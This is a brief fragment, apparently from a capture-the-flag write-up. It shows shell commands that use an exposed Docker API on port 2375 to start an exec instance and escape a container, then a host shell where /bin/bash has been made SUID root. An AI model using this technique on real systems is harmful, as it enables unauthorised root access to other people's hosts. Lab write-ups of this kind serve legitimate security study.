 root@a6b78611629b:/# curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/exec/17c0096558d603d6e1a6a21057c479ddb09749c59a68ecefddf137600e9580be/start -d '{}'
root@a6b78611629b:/#
root@hack4u:/home/c4sp# ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
root@hack4u:/home/c4sp#